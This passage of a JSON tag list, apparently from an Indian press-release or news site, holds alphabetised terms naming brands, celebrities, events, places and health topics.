police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio 